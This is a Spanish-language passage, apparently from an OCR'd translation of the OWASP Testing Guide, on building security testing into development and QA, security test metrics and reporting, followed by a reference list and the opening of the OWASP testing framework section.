# PRUEBAS DE SEGURIDAD INTEGRADAS EN FLUJO DE PROGRAMACIÓN Y DE PRUEBAS

#### Pruebas de Seguridad de los Programadores

Las pruebas de seguridad durante la fase de desarrollo del SDLC representa la primera oportunidad

para los programadores para garantizar que los componentes de software que han desarrollado hayan sido probados a nivel de seguridad antes de sean integrados con otros componentes e incluidos en la aplicación. Los componentes de software podrían consistir en elementos de software. tales como funciones, métodos y clases, así como interfaces de programación, bibliotecas y ejecutables. Para probar la seguridad, los programadores pueden confiar en los resultados del análisis de código fuente para verificar estáticamente que el código fuente desarrollado no incluye potenciales vulnerabilidades y que es compatible con las normas de codificación segura. Pruebas Unitarias de seguridad pueden verificar dinámicamente (es decir, en tiempo de ejecución) que los componentes funcionan como se esperaba. Antes de la integrar los nuevos y existentes cambios en el código en la construcción de la aplicación, los resultados de análisis estático y dinámico deben ser revisados y validados. La validación de código fuente antes de la integración en la aplicación es, por lo general, responsabilidad del programador senior. Tal programador senior es también el experto en la materia de software seguro y su función es liderar la revisión segura de código y tomar decisiones sobre si aceptará o no el código que se integrará en la construcción de la aplicación o requerir más cambios y pruebas. Este flujo de revisión segura del código puede ser realizado a través de la aceptación formal, también como una aceptación dentro de una herramienta de gestión de flujo de trabajo. Por ejemplo, asumiendo que la típica gestión de defectos usado para errores funcionales, los errores de seguridad que han sido solucionados por un programador pueden ser informados sobre el sistema de gestión de errores o de cambios. El integrador principal puede ver los resultados de las pruebas reportadas por los programadores en la herramienta y dar autorización de integrar el cambio en la aplicación.

### Pruebas de Seguridad para las Pruebas de Calidad

Después que los componentes y cambios en el código sean probados por los programadores y verificados en la construcción de la aplicación, el siguiente paso más probable en el proceso de desarrollo de software es realizar pruebas sobre la aplicación como un todo. Este nivel de pruebas es generalmente denominado pruebas de integración y pruebas del nivel del sistema. Cuando las pruebas de seguridad son parte de estas actividades, ellas pueden ser utilizadas para validar la sequridad de la funcionalidad en la aplicación como un todo, así como la exposición del nivel de vulnerabilidades en la aplicación. Estas pruebas de seguridad sobre la aplicación incluyen tanto pruebas de caja blanca, tales como análisis de código fuente, y pruebas de caja negra, tales como pruebas de intrusión. Las pruebas de caja gris son similares a las pruebas de caja negra. En las pruebas de caja gris podemos asumir que tenemos algún conocimiento parcial de la gestión de sesiones de nuestra aplicación, y que debería ayudarnos a entender la desconexión y la función de timeout estén debidamente aseguradas.

El objetivo de las pruebas de seguridad es el sistema completo que es el objeto que será potencialmente atacado e incluye todo el código fuente y el ejecutable. Una peculiaridad de las pruebas de seguridad en esta etapa es que es posible, para los que ejecutarán las pruebas de seguridad, determinar si las vulnerabilidades pueden ser explotadas y exponer la aplicación a riesgos reales. Estos incluyen vulnerabilidades comunes de aplicaciones Web, así como problemas de sequridad que han sido identificados antes en el SDLC con otras actividades como el modelamiento de amenazas, análisis de código fuente y revisiones de seguridad en código.

Por lo general, los ingenieros de pruebas, en lugar de los programadores de software, realizan pruebas de seguridad cuando la aplicación está en posibilidades de realizarle pruebas de integración de



sistema. Estos ingenieros de pruebas de seguridad tienen conocimientos de las vulnerabilidades en aplicaciones Web, técnicas de pruebas de seguridad de caja negra y caja blanca, y la propia validación de los requerimientos de sequridad en esta fase. Para la realización de tales pruebas de seguridad, es un requisito previo que los casos de prueba de seguridad se documenten en las directrices y procedimientos de pruebas de seguridad.

Un ingeniero de pruebas es quién valida la seguridad de la aplicación en el entorno de integración de sistemas y podría liberar la aplicación para pruebas en el entorno operativo (por ejemplo, pruebas de aceptación del usuario). En esta etapa de la SDLC (es decir, la validación), las pruebas funcionales de la aplicación es por lo general una responsabilidad de control de calidad, mientras que los hackers de sombrero blanco/consultores de seguridad suelen ser responsables de pruebas de seguridad. Algungs organizaciones se basan en su propio equipo especializado de hacking ético con el fin de llevar a cabo estas pruebas cuando no es necesaria una tercera parte evaluadora (para propósitos de auditoría).

Dado que estas pruebas son el último recurso para la solucionar las vulnerabilidades antes de que la aplicación sea liberada en producción, es importante que estas problemas sean abordadas como recomendaciones del equipo de pruebas (por ejemplo, las recomendaciones pueden incluir código, diseño o cambio de configuración). En este nivel, auditores de seguridad y responsables de la seguridad de la información discuten los problemas de seguridad reportados y analizan el riesgo potencial de acuerdo a los procedimientos de gestión de riesgos de la información. Tales procedimientos podrían exigir que el equipo de programación solucione todas las vulnerabilidades de alto riesgo antes que la aplicación sea desplegada, a menos que tales riesgos sean reconocidos y aceptados.

### PRUEBAS DE SEGURIDAD DE LOS PROGRAMADORES

#### Pruebas de Seguridad en la Fase de Programación: Pruebas Unitarias

Desde la perspectiva del programador, el principal objetivo de las pruebas de seguridad es validar que el código está siendo desarrollado en concordancia con los requerimientos estándares de codificación segura. Los elementos de código de los programadores tales como las funciones, métodos, clases, APIs y las bibliotecas necesitan ser validados funcionalmente antes de ser integrado en la aplicación.

Los requerimientos de seguridad que los programadores deben seguir deberían ser documentados en las normas de codificación segura y validados con un análisis estático y dinámico. Como actividades de prueba siguiendo una revisión de seguridad en el código, las pruebas unitarias pueden validar que los cambios en el código requeridos por la revisión de seguridad en el código sean implementados correctamente. Revisión de seguridad en el código y las herramientas de análisis de código fuente ayudan a los programadores en la identificación de los problemas de seguridad en el código fuente. Mediante el uso de pruebas unitarias y análisis dinámico (por ejemplo, la depuración), los programadores pueden validar la funcionalidad de los componentes de seguridad, así como comprobar que las contramedidas siendo desarrolladas mitigan cualquier riesgo de seguridad previamente identificadas a través del modelado de amenazas y análisis de código fuente.

Una buena práctica para los programadores es construir casos de prueba de seguridad como un conjunto de pruebas generales de seguridad que forma parte del actual framework de pruebas

unitarias. Un conjunto de pruebas generales de seguridad podrían ser derivadas de casos de uso y casos de uso indebido definidos anteriormente para probar la seguridad de funciones, métodos y clases. Un conjunto de pruebas generales de seguridad podrían incluir casos de prueba de seguridad para validar tanto requerimientos positivos como negativos para los controles de seguridad tales  $com$ 

- Control de Acceso y Autenticación  $\bullet$
- Codificación y Validación de entrada
- Cifrado
- Gestión de Sesiones y de Usuarios
- Gestión de Errores y Excepciones
- · Auditoría y Registro

Los programadores armados con una herramienta de análisis de código fuente integrada en su IDE. normas de codificación de seguridad, y un framework de pruebas de seguridad unitarias pueden evaluar y verificar la seguridad de los componentes de software que están siendo desarrolladas. Casos de prueba de seguridad pueden ser ejecutadas para detectar posibles problemas de seguridad que tienen causas profundas en el código fuente: además de validación de entrada y salida de los parámetros que entran y salen de los componentes, estas cuestiones se incluyen los controles de autenticación y autorización realizada por el componente, la protección de los datos dentro de la componente, excepciones de seguridad y manejo de errores, y auditoría y registro. Frameworks de pruebas unitarias tales como JUnit, Nunit, Cunit pueden ser adaptados para verificar los requerimientos de pruebas de seguridad. En el caso de las pruebas funcionales de seguridad, el nivel de pruebas unitarias puede probar la funcionalidad de los controles de seguridad a nivel de componentes del software, tales como funciones, métodos o clases. Por ejemplo, un caso de prueba podría validar la entrada y la salida (por ejemplo, la variable de saneamiento) y los límites de los controles de las variables preguntando por la esperada funcionalidad del componente.

Los escenarios de amenaza identificados con los casos de uso y de uso indebido, pueden ser usados para documentar los procedimientos para pruebas de componentes de software. En el caso de los componentes de autenticación, por ejemplo, pruebas unitarias de seguridad puede validar la funcionalidad de bloqueo de una cuenta, así como el hecho de que los parámetros de entrada de usuario no puede ser objeto de abuso para evitar el bloqueo de cuenta (por ejemplo, mediante el establecimiento de un contador para cuenta bloqueada a un número negativo). A nivel de componente, pruebas unitarias de seguridad pueden validar afirmaciones positivas como afirmaciones negativas, tales como los errores y manejo de excepciones. Las excepciones deben ser capturadas sin abandonar el sistema en un estado de inseguro, también como una denegación de servicio causada por los recursos que no han sido liberados (por ejemplo, manejo de conexiones no cerradas dentro de un bloque de declaración final), así como una elevación de privilegios (por ejemplo, el aumento de privilegios adquiridos antes de que la excepción sea lanzada y no volver a re-establecerse el previo nivel antes de salir de la función). El manejo seguro de errores puede evitar la divulgación de información a través de mensajes de error y registros.

Casos de pruebas de seguridad a nivel unitaria pueden ser desarrolladas por un ingeniero de seguridad quien es experto en seguridad en el software, y es también responsable de validar que los problemas de seguridad en el código fuente hayan sido solucionados y pueden ser revisados en el



sistema de construcción integrado. Generalmente, el constructor de la aplicación también se asegura que las librerías externas y ejecutables sean evaluadas a nivel de seguridad por vulnerabilidades potenciales antes de ser integradas en la aplicación.

Escenarios de amenazas para vulnerabilidades comunes que tienen origen en el codificación insegura también son documentadas en la guía de pruebas de seguridad del programador. Cuando una solución es implementada para un defecto de codificación identificado por una análisis de código, por ejemplo, casos de pruebas de seguridad pueden verificar que la implementación de código sigue los requerimientos de codificación segura documentada en los estándares de codificación segura.

Análisis de código fuente y pruebas unitarias pueden validar que los cabios de código mitigan la vulnerabilidad expuesta por el defecto de código identificado previamente. El resultado de análisis de código seguro automatizado puede también ser usado como puertas de control para el control de versión: los "software artifacts" no pueden ser verificados en la construcción de problemas en la codificación con severidad alta o media.

### PRUEBAS DE SEGURIDAD PARA INGENIEROS DE PRUEBAS FUNCIONALES

### Pruebas de Seguridad durante fase de Integración y Validación: Pruebas de integración del sistema y operación

El objetivo principal del las pruebas de integración es validar el concepto de "defensa en profundidad", esto es, que la implementación de controles de seguridad proveen seguridad a niveles diferentes. Por ejemplo, la falta de validación de entrada cuando se llama un componente integrado con la aplicación es a veces un factor que puede ser probado con pruebas de integración.

El entorno para las pruebas de integración del sistema es también el primer entorno donde los ingenieros de pruebas pueden simular escenarios de ataques reales, cómo pueden ser potencialmente ejecutados por un malicioso, usuario interno o externo de la aplicación. Pruebas de seguridad en este nivel pueden validar cuándo las vulnerabilidades son reales y cuándo pueden ser explotados por los atacantes. Por ejemplo, una vulnerabilidad potencial en el código fuente puede ser calificada como de alto riesgo debido a la exposición a los posibles usuarios malintencionados, así como por el impacto potencial (por ejemplo, el acceso a información confidencial). Escenarios reales de ataque pueden ser probados con técnicas de pruebas manuales y herramientas de pruebas de intrusión. Pruebas de seguridad de este tipo también se denominan pruebas de hacking ético. Desde la perspectiva de las pruebas de seguridad, se trata de pruebas conducidas por el riesgo y tienen el objetivo de probar la aplicación en el entorno operativo. El objeto es la aplicación que es representativa de la versión de la aplicación que está siendo desplegada en producción.

La ejecución de seguridad en la fase de integración y de validación es fundamental para la identificar vulnerabilidades debido a la integración de componentes así como la validación de la exposición de tales vulnerabilidades. Dado que la seguridad de las aplicaciones de pruebas requieren de un conjunto de conocimientos especializados, que incluye tanto el conocimiento de software y de seguridad que no son típicos entre los ingenieros de seguridad, las organizaciones a menudo requieren formación de seguridad para los desarrolladores de software sobre técnicas de hacking ético, procedimientos de evaluación de seguridad y herramientas. Un escenario realista es desarrollar dichos recursos en casa y documentarlos en guías de pruebas de seguridad y procedimientos que tengan en cuenta el conocimiento de pruebas de seguridad del programador. A los llamados "listas de trucos o listas de control de casos de prueba de seguridad", por ejemplo, puede proporcionar simples casos de prueba y vectores de ataque que pueden ser utilizados por los ingenieros de pruebas para validar la exposición a vulnerabilidades comunes tales como la suplantación de identidad, la divulgación de información, desbordamientos de búfer, formateo de cadenas, inyección de SQL e inyección XSS, XML, SOAP, problemas de canonización, denegación de servicio, código administrado y los controles ActiveX (por ejemplo,. NET). Una primera batería de estas pruebas se pueden realizar manualmente con un conocimiento básico de seguridad de software. El primer objetivo de las pruebas de seguridad podría ser la validación de un conjunto de requisitos mínimos de seguridad. Estos casos de prueba de sequridad podrían consistir en forzar manualmente en la aplicación errores y estado excepcional, y la recopilación de información del comportamiento de la aplicación. Por ejemplo, las vulnerabilidades de inyección SQL pueden ser probados manualmente mediante la inyección de vectores de ataque a través de la entrada de usuario y mediante la verificación de si las excepciones de SQL son devueltas al usuario. La evidencia de un error de excepción de SQL puede ser una manifestación de una



vulnerabilidad que podría ser explotada. Pruebas de seguridad más profunda pueden requerir al ingeniero de pruebas el conocimiento de técnicas de prueba y de herramientas especializadas. Además del análisis de código fuente y pruebas de intrusión, estas técnicas incluven, por ejemplo, inyección de fallas en código fuente y binario, análisis de la propagación de fallas y cobertura de código, pruebas de datos aleatorios ("fuzz"), e ingeniería inversa. La guía de pruebas de seguridad debe proporcionar los procedimientos y recomendar las herramientas que pueden ser utilizados por los ingenieros de pruebas de seguridad para la realización de tales evaluaciones de seguridad a fondo.

El siguiente nivel de pruebas de seguridad después de las pruebas de integración del sistema es llevar a cabo pruebas de seguridad en el entorno de aceptación de usuario. Hay ventajas únicas para la realización de pruebas de seguridad en el entorno operativo. El entorno de pruebas de aceptación de usuario (UAT) es la más representativa de la liberación de configuración, con la excepción de los datos (por ejemplo, datos de pruebas son usados en lugar de datos reales). Una característica de pruebas de seguridad en UAT es probar los problemas de configuración de seguridad. En algunos casos, estas vulnerabilidades podrían representar alto riesgo. Por ejemplo, el servidor que aloja la aplicación web no puede ser configurado con un mínimo de privilegios, sin certificado SSL válido y sin configuración segura, los servicios esenciales deshabilitados y directorio raíz web sin páginas web de ejemplo y sin administración.

# ANALISIS DE RESULTADOS DE PRUEBAS DE SEGURIDAD Y REPORTES

#### Objetivos de Mediciones y Métricas de las Pruebas de Seguridad

La definición de los objetivos de las métricas y mediciones de las pruebas de seguridad son un requisito previo para la utilización de resultados de las pruebas de seguridad para el análisis de riesgos y gestión de procesos. Por ejemplo, una medida como el número total de vulnerabilidades de seguridad encontradas con las pruebas de seguridad podría cuantificar el nivel de seguridad de la aplicación. Estas medidas también ayudan a identificar los objetivos de las pruebas de seguridad del software: por ejemplo, reducir el número de vulnerabilidades a un aceptable número (mínimo) antes que la aplicación sea desplegada en producción.

Otro objetivo manejable podría ser comparar el nivel de seguridad de la aplicación contra una línea de base para evaluar las mejoras en los procesos de seguridad de la aplicación. Por ejemplo, la métrica de seguridad de base podría consistir en una aplicación que sólo se probó con pruebas de intrusión. Los resultados obtenidos a partir de una aplicación que también fue probada durante la codificación debería mostrar una mejora (por ejemplo, menor número de vulnerabilidades) en comparación con la base de referencia.

En las pruebas de software tradicionales, el número de defectos del software, tales como los errores encontrados en una aplicación, podría proporcionar una medida de calidad de software. Del mismo modo, pruebas de seguridad pueden proporcionar una medida de seguridad de software. Desde la perspectiva de la gestión de defectos y presentación de informes, la calidad del software y de seguridad puede usar similar categorización de las causas de defectos y los esfuerzos de remediación. Desde la perspectiva de las causas de errores, un defecto de de seguridad puede ser debido a un error en el diseño (por ejemplo, fallo de seguridad) o debido a un error en la codificación (por ejemplo, error de seguridad). Desde la perspectiva del esfuerzo requerido para corregir un defecto, los defectos de seguridad y de calidad pueden ser medidos en términos de horas de programadores para

implementar la solución, las herramientas y los recursos necesarios para solucionarlo y, por último, el coste de implementar la solución.

Una peculiaridad de los resultados de las pruebas de seguridad, en comparación con los resultados de calidad, es la clasificación en términos de la amenaza, la exposición de la vulnerabilidad y el impacto potencial que plantea la vulnerabilidad a fin de determinar el riesgo. Probar la seguridad de las aplicaciones consiste en la gestión de riesgos técnicos para asegurarse de que las de contramedidas satisfacen los niveles aceptables de la aplicación. Por esta razón, los resultados de las pruebas de seguridad necesitan apoyar la estrategia de la gestión del riesgo de seguridad en los puntos de control crítico en el SDLC. Por ejemplo, las vulnerabilidades encontradas en el código fuente con el análisis del código fuente representan una medida inicial de riesgo. Esta medida de riesgo (por ejemplo, alto, medio, bajo) para la vulnerabilidad se puede calcular determinando la exposición y factores de riesgo, además, validando dicha vulnerabilidad con pruebas de intrusión. Las métricas del riesgo asociado a las vulnerabilidades encontradas con pruebas de seguridad permiten al negocio hacer decisiones sobre la gestión del riesgo, tales como decidir si un riesgo puede ser aceptado, mitigado o transferido a distintos niveles dentro de la organización (por ejemplo, negocio como técnico).

Al evaluar el nivel de seguridad de las aplicaciones, es importante tener en cuenta ciertos factores, tales como el tamaño de la aplicación en desarrollo. El tamaño de la aplicación se ha demostrado estadísticamente que se relaciona con el número de problemas encontrados con las pruebas. Una de las medidas del tamaño de la aplicación es el número de línea de código (LOC) de la aplicación. Generalmente, los defectos de calidad del software van desde unos 7 a 10 defectos por cada mil líneas de código nuevo y modificado [21]. Dado que las pruebas pueden reducir el número global de alrededor del 25% con una prueba por sí sola, es lógico que las aplicaciones de mayor tamaño deben ser probados mucho más y con frecuencia más que las aplicaciones de menor tamaño.

Cuando las pruebas de seguridad se realizan en varias fases de la SDLC, los datos de las pruebas podrían demostrar la capacidad de las pruebas de seguridad en la detección de vulnerabilidades tan pronto como se ellas se hayan introducido, y demostrar la eficacia de la eliminación de ellos mediante la implementación de contramedidas en los diferentes puntos de control de la SDLC. Una medida de este tipo también es definido como "medidas de contención" y proporciona una medida de la capacidad de una evaluación de seguridad realizada en cada fase del proceso de desarrollo para mantener la seguridad dentro de cada fase. Estas medidas de contención son también un factor crítico en la reducción del coste en solucionar vulnerabilidades, va que es menos costoso hacer frente a las vulnerabilidades cuando se encuentren (en la misma fase de la SDLC), en lugar de la solucionarlos más adelante en otra etapa

Métricas de las pruebas de seguridad permiten el análisis del riesgo de seguridad, el coste y la gestión de defectos cuando es asociado con objetivos tangibles y oportunos tales como:

- Reducir el número total de vulnerabilidades en un 30%
- Los problemas de seguridad serán solucionados antes de un plazo determinado (por ejemplo, antes de la versión beta)

Los resultados de las pruebas de seguridad pueden ser absolutos, como el número de vulnerabilidades detectadas durante la revisión manual de código, así como comparativos, tales como el número de vulnerabilidades detectadas en la revisión de código frente a las pruebas de intrusión. Para responder



a las preguntas acerca de la calidad del proceso de seguridad, es importante determinar una línea de base para lo que se podría considero aceptable y bueno.

Los resultados de las pruebas de seguridad también ayudan a los objetivos específicos del análisis de la seguridad, tales como el cumplimiento de las normas de seguridad y estándares de la seguridad de la información, la gestión de los procesos de seguridad, la identificación de las causas de seguridad y procesos de mejora, y los costes de la seguridad frente a los beneficios..

Cuando el resultado de las pruebas de seguridad es reportado, deben proporcionar métricas para apoyar el análisis. El alcance del análisis es la interpretación de los resultados de las pruebas para encontrar pistas sobre la seguridad del software que está siendo producido, así como la eficacia del proceso. Algunos ejemplos de pistas apoyadas por los resultados de las pruebas de seguridad pueden ser:

- ¿Las vulnerabilidades son reducidas a un nivel aceptable para el "release"?
- ¿Cómo el nivel de seguridad del producto se con similares productos de software?
- ¿Son todos los requerimientos de las pruebas de seguridad cumplidos?
- ¿Cuáles son las principales causas de los problemas de seguridad?
- ¿Cómo son de numerosas los fallos de seguridad frente a los errores de seguridad?
- ¿Qué actividad de seguridad es más efectiva para encontrar vulnerabilidades?
- ¿Qué equipo es más productivo solucionando defectos de seguridad y vulnerabilidades?
- ¿Qué porcentaje de todas las vulnerabilidades son de alto riesgo?
- ¿Qué herramienta es más efectiva detectando vulnerabilidades de seguridad?
- ¿Qué tipo de prueba de seguridad es más efectiva para encontrar vulnerabilidades (por ejemplo, pruebas de caja blanca frente a pruebas de caja negra?
- ¿Cuántos problemas de seguridad son encontrados durante la revisión de la seguridad en el código?
- ¿Cuántos problemas de seguridad son encontrados durante la revisión de la seguridad del diseño?

Con el fin de hacer un buen juicio utilizando los resultados de las pruebas, es importante tener un buen conocimiento del proceso de pruebas así como de las herramientas. Una taxonomía de herramientas debería ser adoptada para decidir qué herramientas de seguridad deben ser usadas. Herramientas de sequridad puede ser calificadas como buenas para encontrar vulnerabilidades conocidas y comunes orientadas a los distintos elementos del software. La cuestión es que los problemas de seguridad desconocidas no son probadas: el hecho de que usted salga limpio no significa que el software sea bueno. Algunos estudios [22] han demostrado que en el mejor de herramientas puede encontrar el 45% de la cantidad total de vulnerabilidades.

Incluso las más sofisticadas herramientas automáticas no encajan con un ingeniero de pruebas de sequridad experimentado: confiando en los resultados de éxito de la pruebas de sequridad de herramientas automáticas dan a los profesionales una falsa sensación de seauridad. Generalmente, los más experimentados ingenieros de pruebas de seguridad usan una metodología y las herramientas de pruebas, en este caso, los mejores resultados y un buen análisis serán obtenidos. Es importante que los administradores inviertan en herramientas de pruebas de seguridad, también se consideran una buena inversión la contratación de recursos humanos cualificados, así como formación en pruebas de seguridad.

### Requerimientos en la presentación de informes

El nivel de seguridad de una aplicación puede ser caracterizada desde el punto de vista de los efectos. tales como el número de vulnerabilidades y el nivel de riesgo de las vulnerabilidades, así como desde el punto de vista de la causa (es decir, el origen), como los errores de codificación, defectos arquitectónicos y problemas de configuración.

Las vulnerabilidades pueden ser clasificadas de acuerdo a diferentes criterios. Podría ser una clasificación estadística, como la OWASP Top 10 o la WASC Web Security Statistics project, o relacionados con los controles de defensa como en el caso de la categorización WASF (Marco de Seguridad de aplicaciones Web).

Al reportar los resultados de las pruebas de seguridad, la meior práctica es incluir la siguiente información, además de la categorización de cada tipo de vulnerabilidad:

- La amenaza a la seguridad de que el problema expone
- La causa raíz del problema de seguridad (por ejemplo, errores de seguridad, fallo de seguridad)
- · La técnica de prueba usada para encontrarla
- La remediación de la vulnerabilidad (por ejemplo, la contramedida)  $\bullet$
- La calificación de riesgo de la vulnerabilidad (alta, media, baja)

Al describir lo que es la amenaza de seguridad, es posible comprender por qué el control no es eficaz en la mitigación de la amenaza

Presentado la causa raíz del problema puede ayudar a identificar lo que necesita ser solucionado: en el caso de pruebas de caja blanca, por ejemplo, la causa raíz de la seguridad en el software será el código fuente problemático.

Una vez informado los problemas, también es importante proporcionar orientación a los programadores de software sobre la forma de volver a probar y encontrar las vulnerabilidades. Esto podría implicar la técnica de pruebas caja blanca (por ejemplo, la revisión de seguridad del código con una analizador estático de código) para encontrar si el código es vulnerable. Si una vulnerabilidad es encontrada a través de técnicas de pruebas de caja negra (prueba de intrusión), el informe de la prueba también debe proporcionar información sobre cómo validar la exposición de la vulnerabilidad al usuario (por ejemplo, el cliente).

La información acerca de cómo solucionar la vulnerabilidad debe ser lo suficientemente detallada para un programador para implementar una solución. Debería proporcionar ejemplos de codificación segura, cambios de configuración y proporcionar adecuadas referencias



Por último, la calificación del riesgo ayuda a priorizar el esfuerzo de remediación. Generalmente, la asignación de una calificación de riesgo a la vulnerabilidad implica un análisis de riesgo basado en factores tales como el impacto y la exposición.

Casos de NegocioPara que las métricas de las prueba de seguridad sean útiles, ellas necesitan proporcionar valor a los informes para las partes interesadas de la organización, tales como jefes de proyecto, programadores, oficina de seguridad de la información, auditores y CIO's. El valor puede ser en términos de casos de negocio que cada interesado del proyecto tiene en términos de función y responsabilidad..

Los programadores de software ven en los reportes de las pruebas de seguridad qué software se codifica de manera más segura y eficaz, para que puedan considerar el uso de herramientas de análisis de código fuente, así como normas de codificación segura y ayudar a programas de capacitación en seguridad en el software.

Gestores de proyectos buscan los datos que les permitan administrar y utilizar con éxito actividades de pruebas de seguridad y recursos de acuerdo con el plan del proyecto. A los gestores de proyectos, los resultados de las pruebas de seguridad demuestra que los proyectos están planificados y orientados a los objetivos y fechas de entrega y son cada vez mejores con las pruebas.

Los resultados de las pruebas de seguridad también ayudan a las oportunidades de negocio, si la iniciativa proviene de los Responsables de seguridad de la información (ISO). Por ejemplo, puede aportar evidencia de que las pruebas de seguridad en el SDLC no afecta la entrega, sino que reduce el volumen total de trabajo necesario para hacer frente a las vulnerabilidades que más adelante en producción necesiten ser solucionados.

Para el cumplimiento de los auditores, las métricas de las pruebas de seguridad proporcionan un nivel de garantía y de confianza que el cumplimiento de la norma de seguridad aborda a través de procesos de revisión de la seguridad dentro de la organización.

Por último, el Responsable de la Información (CIO) y el Responsable de Seguridad de la Información (CISOs), responsable del presupuesto que necesita asignar en recursos de seguridad, miran por la derivación de un análisis coste/beneficio de las pruebas de seguridad para tomar decisiones sobre las actividades de seguridad y las herramientas en las que se deben invertir. Una de las cifras que apoyan este tipo de análisis es el retorno de la inversión (ROI) en seguridad [23]. Para obtener estas métricas de los resultados de las pruebas de seguridad, es importante cuantificar la diferencia entre el riesgo que causa la exposición de vulnerabilidad y la eficacia de las pruebas de seguridad en mitigar de los riesgos de seguridad, y el factor de diferencia con el coste de las actividades de pruebas de seguridad o las herramientas adoptadas.

### **REFERENCIAS**

[1] T. De Marco, Controlling Software Projects: Management, Measurement and Estimation, Yourdon Press, 1982

[2] S. Payne, A Guide to Security Metrics - http://www.sans.org/reading\_room/Documentos/auditing/55.php

[3] NIST, The economic impacts of inadequate infrastructure for software testing http://www.nist.gov/public\_affairs/releases/n02-10.htm

[4] Ross Anderson, Economics and Security Resource Page - http://www.cl.cam.ac.uk/users/ria14/econsec.html

[5] Denis Verdon, Teaching Developers To Fish - http://www.owasp.org/index.php/OWASP\_AppSec\_NYC\_2004

[6] Bruce Schneier, Cryptogram Issue #9 - http://www.schneier.com/crypto-gram-0009.html

[7] Symantec, Threat Reports - http://www.symantec.com/business/theme.jsp?themeid=threatreport

[8] FTC, The Gramm-Leach Bliley Act - http://www.ftc.gov/privacy/privacyinitiatives/glbact.html

[9] Senator Peace and Assembly Member Simitian, SB 1386-http://www.leginfo.ca.gov/pub/01-02/bill/sen/sb\_1351-1400/sb 1386 bill 20020926 chaptered.html

[10] European Union, Directive 96/46/EC on the protection of individuals with regard to the processing of personal data and on the free movement of such data - http://ec.europa.eu/justice\_home/fsj/privacy/docs/95-46ce/dir1995-46 part1 en.pdf

[11] NIST, Risk management quide for information technology systems http://csrc.nist.gov/publications/nistpubs/800-30/sp800-30.pdf

[12] SEI, Carnegie Mellon, Operationally Critical Threat, Asset, and Vulnerability Evaluation (OCTAVE) http://www.cert.org/octave/

[13] Ken Thompson, Reflections on Trusting Trust, Reprinted from Communication of the ACM - http://cm.belllabs.com/who/ken/trust.html

[14] Gary McGraw, Beyond the Badness-ometer - http://www.ddj.com/security/189500001

[15] FFIEC, Authentication in an Internet Banking Environment http://www.ffiec.gov/pdf/authentication\_auidance.pdf

[16] PCI Security Standards Council, PCI Data Security Standard https://www.pcisecuritystandards.org/security\_standards/pci\_dss.shtml

[17] MSDN, Cheat Sheet: Web Application Security Frame - http://msdn.microsoft.com/enus/library/ms978518.aspx#tmwacheatsheet webappsecurityframe

[18] MSDN, Improving Web Application Security, Chapter 2, Threat And Countermeasures http://msdn.microsoft.com/en-us/library/gg302418.gspx

[19] Gil Regev, Ian Alexander, Alain Wegmann, Use Cases and Misuse Cases Model the Regulatory Roles of Business Processes - http://easyweb.easynet.co.uk/~iany/consultancy/regulatory\_processes/regulatory\_processes.htm

[20] Sindre, G. Opdmal A., Capturing Security Requirements Through Misuse Cases ' - http://folk.uio.no/nik/2001/21sindre.pdf

[21] Security Across the Software Development Lifecycle Task Force, Referred Data from Caper Johns, Software Assessments, Benchmarks and Best Practices -http://www.cyberpartnership.org/SDLCFULL.pdf

[22] MITRE, Being Explicit About Weaknesses, Slide 30, Coverage of CWE-http://cwe.mitre.org/documents/beingexplicit/BlackHatDC\_BeingExplicit\_Slides.ppt

[23] Marco Morana, Building Security Into The Software Life Cycle, A Business Case http://www.blackhat.com/presentations/bh-usa-06/bh-us-06-Morana-R3.0.pdf



### **3. EL ENTORNO DE PRUEBAS OWASP**

### INFORMACIÓN GENERAL

Esta sección describe un marco de pruebas típico que puede ser desarrollado en una organización. Puedes verla como un marco de referencia que comprende tanto técnicas como tareas que es apropiado realizar en varias fases del ciclo de vida de desarrollo del software (SDLC). Las compañías y los equipos de proyecto emplean este modelo para desarrollar su propio marco de trabajo y determinar el alcance de las pruebas que realizan los vendedores. Este marco de trabajo no debe ser tomado como preceptivo, sino como una solución flexible que puede ser extendida y amoldada para encajar en el proceso de desarrollo y cultura de una empresa.

Esta sección tiene por objetivo ayudar a las organizaciones a construir un proceso completo de pruebas estratégicas; no está dirigida a consultores o contratistas que suelen estar ocupados en áreas más específicas y tácticas del testing.

Es crítico comprender porque construir un marco de trabajo de pruebas desde el principio hasta el fin es crucial para evaluar y mejorar la seguridad del software. Howard y LeBlanc apuntan en Writing Secure Code que publicar un boletín de sequridad le cuesta a Microsoft como mínimo \$100,000, y a sus clientes en conjunto mucho más que eso el implementar los parches de seguridad. También indican que el site web del gobierno de los EEUU para el Cibercrimen (http://www.cybercrime.gov/cccases.html) detalla casos criminales recientes y la pérdida de las

organizaciones. Las pérdidas típicas exceden ampliamente los \$100,000.

Con datos así, es comprensible porque muchos vendedores de software pasan de realizar pruebas de seguridad de caja negra solamente, que solo se puede realizar en aplicaciones que ya han sido desarrolladas, a concentrarse en los primeros ciclos de desarrollo de la aplicación, como la definición, diseño y desarrollo.

Muchos profesionales de la sequridad ven todavía la comprobación de sequridad dentro del terreno de las pruebas de intrusión. Como se ha discutido anteriormente, aunque las pruebas de intrusión tienen un papel que jugar, generalmente es ineficaz en encontrar bugs, y depende excesivamente de la capacidad del probador. Debería ser considerado únicamente como una técnica de implementación, o suscitar una mayor atención sobre incidencias de producción. Para meiorar la seguridad de las aplicaciones, se debe antes mejorar la calidad de seguridad del software. Eso significa comprobar la seguridad en las fases de definición, diseño, desarrollo, implementación y mantenimiento, y no confiar en la costosa estrategia de esperar hasta que el código esté construido por completo.

Tal y como se expuso en la introducción, hay muchas metodologías de desarrollo, como la de proceso racional unificado, desarrollo ágil y extremo, y las metodologías tradicionales de cascada. La intención de esta guía no es ni apuntar a una metodología de desarrollo en particular ni proporcionar unas directrices específicas que se ajusten a una metodología específica. En vez de eso, presentamos un modelo de desarrollo genérico, y el lector debería seguirlo de acuerdo al proceso que emplee su compañía.

Este marco de pruebas consta de las siguientes actividades que deberían tener lugar:

- Antes de empezar el desarrollo  $\blacksquare$
- Durante el diseño y definición  $\blacksquare$
- Durante el desarrollo
- Durante la implementación
- Mantenimiento y operaciones

#### **FASE 1: ANTES DE EMPEZAR EL DESARROLLO**

Antes de que el desarrollo de la aplicación haya empezado:

- Comprobación para asegurar que existe un SDLC adecuado, en el cual la seguridad sea inherente
- Comprobación para asegurar que están implementados la política y estándares de seguridad adecuados para el equipo de desarrollo.
